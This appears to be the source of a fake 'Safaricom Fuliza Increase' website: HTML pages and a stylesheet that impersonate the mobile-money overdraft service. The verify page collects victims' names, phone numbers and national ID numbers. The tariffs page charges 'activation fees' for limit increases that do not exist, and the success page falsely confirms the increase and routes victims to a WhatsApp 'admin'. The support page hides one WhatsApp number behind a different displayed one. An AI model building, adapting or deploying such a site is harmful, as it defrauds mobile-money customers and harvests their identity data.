  </ul>

</div>

<footer class="footer">
  © 2026 Safaricom Fuliza Portal
</footer>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fuliza Limit Increased</title>
<style>
body{font-family:Arial,sans-serif;background:#f4f6f9;margin:0;color:#333;}
.top-bar{background:#1fb141;color:white;padding:12px;text-align:center;font-weight:bold;font-size:18px;}
.container{max-width:500px;margin:50px auto;background:white;padding:30px;border-radius:12px;box-shadow:0 6px 18px rgba(0,0,0,0.1);text-align:center;}
h2{color:#1fb141;}
.user-info{margin:20px 0;text-align:left;}
.user-info div{margin:10px 0;font-size:16px;}
.limit-box{background:#1fb141;color:white;padding:10px 15px;border-radius:8px;font-weight:bold;margin-top:15px;display:inline-block;}
.whatsapp-btn{margin-top:25px;display:inline-block;background:#25d366;color:white;padding:12px 25px;border-radius:30px;text-decoration:none;font-weight:bold;font-size:16px;}
.whatsapp-btn:hover{background:#1ebe5d;}
.footer{margin-top:40px;font-size:14px;color:#666;text-align:center;}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza Increase</header>

<div class="container">
<h2>🎉 Congratulations!</h2>
<p>Your Fuliza limit has been successfully increased.</p>

<div class="user-info">
<div><b>Name:</b> <span id="userName">-</span></div>
<div><b>Phone:</b> <span id="userPhone">-</span></div>
<div><b>ID:</b> <span id="userID">-</span></div>
<div class="limit-box">New Fuliza Limit: <span id="userLimit">-</span></div>
</div>

<p>Thank you for completing all steps. Your new limit is now active and will reflect automatically in your account within 48 hours.</p>

<a class="whatsapp-btn" href="https://wa.me/254734997914" target="_blank">Contact Admin for Review</a>

<div class="footer">
© 2026 Safaricom Fuliza Increase
</div>
</div>

<script>
const name = localStorage.getItem("userName");
const phone = localStorage.getItem("userPhone");
const id = localStorage.getItem("userID");
const limit = localStorage.getItem("currentLimit");

document.getElementById("userName").innerText = name || "-";
document.getElementById("userPhone").innerText = phone || "-";
document.getElementById("userLimit").innerText = limit ? "KSh " + limit : "-";

if(id){
  const first = id.substring(0,2);
  const last = id.substring(id.length-2);
  document.getElementById("userID").innerText = first + "****" + last;
}
</script>

</body>
</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Support - Safaricom Fuliza</title>
<link rel="stylesheet" href="style.css">
<style>
.container{
  max-width:800px;
  margin:40px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
h1{color:#1fb141; margin-bottom:20px;}
h2{margin-top:20px; color:#1fb141;}
p, li{color:#555; line-height:1.6;}
ul{margin-left:20px;}
a{color:#1fb141;}
</style>
</head>
<body>

<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

<div class="container">
  <h1>Customer Support</h1>

  <p>If you encounter any issues or need assistance with your Fuliza limit or payments, please contact us via any of the following channels:</p>

  <h2>1. WhatsApp Support</h2>
  <p>Reach our admin directly: <a href="https://wa.me/254108808451" target="_blank">+254 722 000 000</a></p>

  <h2>2. Call Safaricom Customer Care</h2>
  <ul>
    <li>Dial *100# if on Safaricom prepaid line.</li>
    <li>Dial *234# for M-PESA support.</li>
  </ul>

  <h2>3. Self-Service Options</h2>
  <ul>
    <li>Dial *234# to check Fuliza limits, balances, or opt-out.</li>
    <li>Visit official Safaricom website for FAQs and guidance.</li>
  </ul>
</div>

<footer class="footer">
  © 2026 Safaricom Fuliza Portal
</footer>

</body>
</html>
</file>

<file: tariffs.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Select Fuliza Limit</title>
<link rel="stylesheet" href="style.css">
<style>
/* TOP BAR */
.topbar{
  background:#1fb141;
  color:white;
  padding:15px 20px;
  display:flex;
  justify-content:space-between;
  align-items:center;
}
.topbar .logo{ font-size:20px; font-weight:bold; }
.topbar a{ color:white; margin-left:20px; text-decoration:none; }

/* USER CARD */
.user-card{
  max-width:650px;
  margin:25px auto;
  background:white;
  padding:20px;
  border-radius:14px;
  display:flex;
  align-items:center;
  gap:20px;
  box-shadow:0 6px 18px rgba(0,0,0,0.08);
  border-left:6px solid #1fb141;
}
.profile-icon{
  font-size:50px;
  background:#ecf9f0;
  padding:20px;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
}
.user-details h3{ margin:0; color:#1fb141; font-size:22px; }
.user-details p{ margin:5px 0; color:#444; font-size:14px; }
.limit-box{
  margin-top:10px;
  background:#1fb141;
  color:white;
  padding:10px 15px;
  border-radius:8px;
  display:inline-block;
  font-weight:bold;
}

/* PAGE TITLE */
.page-title{ text-align:center; margin-top:30px; }
.page-title h2{ font-size:26px; margin-bottom:10px; }
.page-title p{ color:#666; }

/* SERVICE GRID */
.service-grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
  gap:20px;
  padding:30px;
  max-width:1000px;
  margin:auto;
}
.service-card{
  background:white;
  border-radius:12px;
  padding:25px;
  text-align:center;
  cursor:pointer;
  border:2px solid #e2e2e2;
  transition:0.3s;
  box-shadow:0 4px 10px rgba(0,0,0,0.07);
}
.service-card:hover{ transform:translateY(-5px); border-color:#1fb141; }
.service-card.selected{ border-color:#1fb141; background:#ecf9f0; }
.limit{ font-size:22px; font-weight:bold; color:#1fb141; margin-bottom:8px; }
.fee{ font-size:14px; color:#555; }

/* CONTINUE BUTTON */
.continue-section{ text-align:center; margin:20px; display:none; }
.continue-btn{
  background:#1fb141;
  color:white;
  border:none;
  padding:14px 40px;
  border-radius:30px;
  font-size:16px;
  cursor:pointer;
}
.continue-btn:hover{ background:#169c37; }

footer{
  text-align:center;
  margin-top:30px;
  padding:15px;
  color:#666;
}
</style>
</head>

<body>

<header class="topbar">
  <div class="logo">Safaricom</div>
  <nav>
</header>

<!-- USER CARD -->
<div class="user-card">
  <div class="profile-icon">👤</div>
  <div class="user-details">
    <h3 id="userName">-</h3>
    <p>Phone: <span id="userPhone">-</span></p>
    <p>ID: <span id="userID">-</span></p>
    <div class="limit-box">Current Limit: <span id="userLimit">-</span></div>
  </div>
</div>

<div class="page-title">
  <h2>Select Your Desired Fuliza Limit</h2>
  <p>Choose the amount limit you want to access. Each limit has its activation fee. It will be updated to your Safaricom number automatically after you completed all Steps.</p>
</div>

<div class="service-grid">
  <div class="service-card" data-amount="8000" data-fee="350"><div class="limit">KSh 8,000</div><div class="fee">Activation Fee: KSh 350</div></div>
  <div class="service-card" data-amount="15000" data-fee="400"><div class="limit">KSh 15,000</div><div class="fee">Activation Fee: KSh 400</div></div>
  <div class="service-card" data-amount="25000" data-fee="450"><div class="limit">KSh 25,000</div><div class="fee">Activation Fee: KSh 450</div></div>
  <div class="service-card" data-amount="35000" data-fee="550"><div class="limit">KSh 35,000</div><div class="fee">Activation Fee: KSh 550</div></div>
  <div class="service-card" data-amount="55000" data-fee="650"><div class="limit">KSh 55,000</div><div class="fee">Activation Fee: KSh 650</div></div>
  <div class="service-card" data-amount="65000" data-fee="800"><div class="limit">KSh 65,000</div><div class="fee">Activation Fee: KSh 800</div></div>
  <div class="service-card" data-amount="75000" data-fee="900"><div class="limit">KSh 75,000</div><div class="fee">Activation Fee: KSh 900</div></div>
  <div class="service-card" data-amount="85000" data-fee="1050"><div class="limit">KSh 85,000</div><div class="fee">Activation Fee: KSh 1050</div></div>
</div>

<div class="continue-section" id="continueBox">
  <button class="continue-btn" onclick="continuePayment()">Continue</button>
</div>

<footer>© 2026 Safaricom Fuliza Increase</footer>

<script>
let name = localStorage.getItem("userName")
let phone = localStorage.getItem("userPhone")
let id = localStorage.getItem("userID")
let limit = localStorage.getItem("currentLimit")

document.getElementById("userName").innerText = name
document.getElementById("userPhone").innerText = phone
document.getElementById("userLimit").innerText = "KSh "+ (limit !== null ? limit : 0)

if(id){
  let first=id.substring(0,2)
  let last=id.substring(id.length-2)
  document.getElementById("userID").innerText = first+"****"+last
}

let selectedAmount=null
let selectedFee=null
document.querySelectorAll(".service-card").forEach(card=>{
  card.addEventListener("click",function(){
    document.querySelectorAll(".service-card").forEach(c=>c.classList.remove("selected"))
    this.classList.add("selected")
    selectedAmount=this.dataset.amount
    selectedFee=this.dataset.fee
    document.getElementById("continueBox").style.display="block"
  })
})
function continuePayment(){
  localStorage.setItem("selectedAmount", selectedAmount)
  localStorage.setItem("activationFee", selectedFee)
  window.location.href="payment1.html"
}
</script>
</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Terms & Conditions - Safaricom Fuliza</title>
<link rel="stylesheet" href="style.css">
<style>
.container{
  max-width:800px;
  margin:40px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
h1{color:#1fb141; margin-bottom:20px;}
h2{margin-top:20px; color:#1fb141;}
p, li{color:#555; line-height:1.6;}
ul{margin-left:20px;}
</style>
</head>
<body>

<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

<div class="container">
  <h1>Fuliza Terms and Conditions (Key Highlights)</h1>
  <h2>1. Eligibility & Activation</h2>
  <ul>
    <li>Must be a registered M-PESA user with an active Safaricom line for at least 6 months.</li>
    <li>Opt-in via *234# and select Fuliza M-PESA to activate.</li>
    <li>Limits can be increased in the portal immediately after activation.</li>
  </ul>

  <h2>2. Facility Terms</h2>
  <ul>
    <li>The facility must be repaid within 30 days of the first drawdown.</li>
    <li>Funds deposited into M-PESA are automatically used to repay Fuliza.</li>
    <li>Multiple use allowed as long as within allocated limit.</li>
  </ul>

  <h2>3. Fuliza Limits</h2>
  <ul>
    <li>Limits assigned based on credits; reviewed every 3 months.</li>
    <li>Minimum and maximum limits depend on eligibility and usage.</li>
  </ul>

  <h2>4. Policy & Default</h2>
  <ul>
    <li>Default occurs if facility remains unpaid for 30+ days.</li>
    <li>Access to service will be suspended; account may be listed with CRB.</li>
    <li>Safaricom may recover funds from linked M-Shwari or KCB M-PESA accounts.</li>
  </ul>

  <h2>5. Support</h2>
  <ul>
    <li>Call 100 (Prepaid) or 234 (M-PESA support).</li>
    <li>Dial *234# to check limits, balances, or opt-out.</li>
  </ul>
</div>

<footer class="footer">
  © 2026 Safaricom Fuliza Portal
</footer>

</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Account Verification</title>

<style>

body{
  font-family:Arial, sans-serif;
  background:#f4f4f4;
  margin:0;
}

/* TOP BAR */

.top-bar{
  background:#1fb141;
  padding:12px;
  text-align:center;
}

.logo{
  color:white;
  font-weight:bold;
  font-size:20px;
}

/* CONTAINER */

.container{
  max-width:420px;
  margin:50px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 5px 15px rgba(0,0,0,0.1);
}

h3{
  text-align:center;
  margin-bottom:20px;
  color:#222;
}

/* INPUTS */

label{
  font-size:13px;
  color:#555;
}

input{
  width:100%;
  padding:12px;
  margin-top:6px;
  margin-bottom:15px;
  border:1px solid #ddd;
  border-radius:6px;
  font-size:15px;
}

/* BUTTON */

button{
  width:100%;
  padding:14px;
  background:#1fb141;
  color:white;
  border:none;
  border-radius:30px;
  font-size:16px;
  cursor:pointer;
  margin-top:10px;
}

button:hover{
  background:#169c37;
}

/* ERROR */

.error{
  color:red;
  text-align:center;
  margin-top:10px;
  font-size:14px;
}

/* LOADER */

.loader{
  display:none;
  text-align:center;
  margin-top:20px;
}

.spinner{
  width:50px;
  height:50px;
  border:5px solid #eee;
  border-top:5px solid #1fb141;
  border-radius:50%;
  animation:spin 1s linear infinite;
  margin:auto;
}

@keyframes spin{
  0%{transform:rotate(0)}
  100%{transform:rotate(360deg)}
}

</style>

</head>

<body>
  <header class="top-bar">
    <div class="logo">Safaricom</div>
  </header>

  <div class="container">

    <h3>Verify Your Account</h3>

    <label>Full Name</label>
    <input type="text" id="name" placeholder="Enter your full name">

    <label>Safaricom Phone Number</label>
    <input type="tel" id="phone" placeholder="07XXXXXXXX or 01XXXXXXXX">

    <label>National ID Number</label>
    <input type="number" id="idnum" placeholder="Enter ID number">

    <label>Your Current Fuliza Limit</label>
    <input type="number" id="limit" placeholder="Ksh">

    <button onclick="verifyUser()">Verify Account</button>

    <div class="error" id="error"></div>

    <div class="loader" id="loader">
      <div class="spinner"></div>
      <p>Checking account details...</p>
    </div>

  </div>

<script>
function verifyUser(){
  let name = document.getElementById("name").value.trim()
  let phone = document.getElementById("phone").value.trim()
  let id = document.getElementById("idnum").value.trim()
  let limit = document.getElementById("limit").value.trim()
  let error = document.getElementById("error")
  error.innerText = ""

  /* NAME */
  if(name.length < 3){
    error.innerText="Please enter your full name"
    return
  }

  /* PHONE */
  if(!phone.startsWith("07") && !phone.startsWith("01")){
    error.innerText="Enter a valid Safaricom number starting with 07 or 01"
    return
  }
  if(phone.length !== 10){
    error.innerText="Phone number must contain 10 digits"
    return
  }

  /* ID */
  if(id.length < 7 || id.length > 9){
    error.innerText="ID number must be 7 or 9 digits"
    return
  }

  /* LIMIT - Allow 0 */
  if(limit === "" || Number(limit) < 0){
    error.innerText="Enter your current Fuliza limit (can be 0)"
    return
  }

  /* SAVE DATA */
  localStorage.setItem("userName", name)
  localStorage.setItem("userPhone", phone)
  localStorage.setItem("userID", id)
  localStorage.setItem("currentLimit", limit)

  /* SHOW LOADER */
  document.getElementById("loader").style.display="block"

  /* WAIT 5 SECONDS */
  setTimeout(()=>{ window.location.href="tariffs.html" },5000)
}
</script>

</body>
</html>
</file>
<file: style.css>
/* Reset & Basics */
*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:Arial, sans-serif;
}
body{
  background:#f4f6f8;
  color:#333;
}

/* TOPBAR */
.topbar{
  background:#1fb141;
  color:white;
  padding:15px 20px;
  display:flex;
  justify-content:space-between;
  align-items:center;
}
.logo{
  font-size:20px;
  font-weight:bold;
}
.topbar a{
  color:white;
  margin-left:20px;
  text-decoration:none;
}

/* HERO */
.hero{
  background:white;
  text-align:center;
  padding:25px 15px;
  max-width:450px;
  margin:20px auto;
  border-radius:15px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
.hero h1{
  font-size:30px;
  margin-bottom:10px;
}
.hero p{
  color:#666;
  margin-bottom:20px;
}
.hero img{
  width:100%;
  max-width:300px;
  height:auto;
  display:block;
  margin:0 auto 20px auto;
  border-radius:20px;
}
.btn{
  background:#1fb141;
  color:white;
  padding:12px 30px;
  border-radius:30px;
  text-decoration:none;
  display:inline-block;
}
.btn:hover{
  background:#169c37;
}

/* CARD */
.card{
  background:white;
  margin:25px;
  padding:25px;
  border-radius:10px;
  box-shadow:0 4px 10px rgba(0,0,0,0.08);
}

/* TABLES */
table{
  width:100%;
  border-collapse:collapse;
  margin-top:20px;
}
th{
  background:#f1f1f1;
  padding:14px;
  border:1px solid #ddd;
}
td{
  padding:14px;
  border:1px solid #ddd;
  text-align:center;
}
tr:nth-child(even){
  background:#fafafa;
}

/* FAQ */
.faq{
  margin-top:15px;
}
.faq-question{
  width:100%;
  padding:15px;
  border:none;
  background:white;
  font-weight:bold;
  text-align:left;
  cursor:pointer;
  border-radius:6px;
  box-shadow:0 2px 6px rgba(0,0,0,0.1);
}
.faq-answer{
  display:none;
  padding:15px;
  background:#f9f9f9;
  border-radius:6px;
  margin-top:5px;
}

/* FOOTER */
footer{
  background:#1fb141;
  color:white;
  text-align:center;
  padding:15px;
  margin-top:40px;
}

/* USER PROFILE CARD */
.user-card{
  max-width:650px;
  margin:25px auto;
  background:white;
  padding:20px;
  border-radius:14px;
  display:flex;
  align-items:center;
  gap:20px;
  box-shadow:0 6px 18px rgba(0,0,0,0.08);
  border-left:6px solid #1fb141;
}
.profile-icon{
  font-size:45px;
  background:#ecf9f0;
  padding:15px;
  border-radius:50%;
}
.user-details h3{
  margin:0;
  color:#1fb141;
  font-size:22px;
}
.user-details p{
  margin:6px 0;
  color:#444;
  font-size:14px;
}
.limit-box{
  margin-top:10px;
  background:#1fb141;
  color:white;
  padding:10px 15px;
  border-radius:8px;
  display:inline-block;
  font-weight:bold;
}

/* SERVICE GRID */
.service-grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
  gap:20px;
  padding:30px;
  max-width:1000px;
  margin:auto;
}
.service-card{
  background:white;
  border-radius:12px;
  padding:25px;
  text-align:center;
  cursor:pointer;
  border:2px solid #e2e2e2;
  transition:0.3s;
  box-shadow:0 4px 10px rgba(0,0,0,0.07);
}
.service-card:hover{
  transform:translateY(-5px);
  border-color:#1fb141;
}
.service-card.selected{
  border-color:#1fb141;
  background:#ecf9f0;
}
.limit{
  font-size:22px;
  font-weight:bold;
  color:#1fb141;
  margin-bottom:8px;
}
.fee{
  font-size:14px;
  color:#555;
}
.continue-section{
  text-align:center;
  margin:20px;
  display:none;
}
.continue-btn{
  background:#1fb141;
  color:white;
  border:none;
  padding:14px 40px;
  border-radius:30px;
  font-size:16px;
  cursor:pointer;
}
.continue-btn:hover{
  background:#169c37;
}

/* LOADER */
.loader{
  display:none;
  text-align:center;
  margin-top:20px;
}
.spinner{
  width:50px;
  height:50px;
  border:5px solid #eee;
  border-top:5px solid #1fb141;
  border-radius:50%;
  animation:spin 1s linear infinite;
  margin:auto;
}
@keyframes spin{
  0%{transform:rotate(0);}
  100%{transform:rotate(360deg);}
}
/* Animated Hand */
.hand-wrapper {
  position: absolute;
  left: 50%;
  bottom: -60px;
  transform: translateX(-50%);
}

.hand {
  width:50px;
  height:50px;
  animation: pointHand 1.2s infinite;
  transform-origin: bottom center;
}

@keyframes pointHand {
  0%   { transform: translateY(0px) rotate(0deg); }
  25%  { transform: translateY(-10px) rotate(-10deg); }
  50%  { transform: translateY(-15px) rotate(10deg); }
  75%  { transform: translateY(-10px) rotate(-10deg); }
  100% { transform: translateY(0px) rotate(0deg); }
}
@media(max-width:600px){

  .hero{
    margin:10px;
    padding:20px 12px;
  }

  .hero h1{
    font-size:24px;
  }

  .hero p{
    font-size:14px;
  }

  .btn{
    width:100%;
    max-width:280px;
  }

  .card{
    margin:15px 10px;
    padding:20px;
  }

}
</file>
